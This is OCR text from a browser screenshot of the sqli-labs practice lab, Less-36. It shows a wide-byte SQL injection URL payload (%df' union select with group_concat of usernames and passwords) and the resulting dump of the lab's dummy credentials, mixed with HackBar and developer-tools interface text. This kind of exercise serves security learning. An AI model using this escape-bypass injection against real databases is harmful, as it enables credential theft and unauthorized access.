 Less-36 **Bypass MySQL Real
不安全 192.168.23.128/sqli-labs/Less-36/?id=-1%df%27%20union%20select%201,2,(select%20group_concat(username,password)%20from%20security.users)--+
8
5
Welcome Dhakkan
Your Login name:2
Your Password:DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,adminadmin,admin1admin1,admin2admin2,admin3admin3,dhakkandumbo,adm
SQLI DUMB SERIES-36
Hint: The Query String you input is escaped as : -1�\' union select 1,2,(select group_concat(username,password) from security.users)--
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar ScanAnnotation 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.23.128/sqli-labs/Less-36/?id=-1%df' union select 1,2,(select group_concat(username,password) from security.users)--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1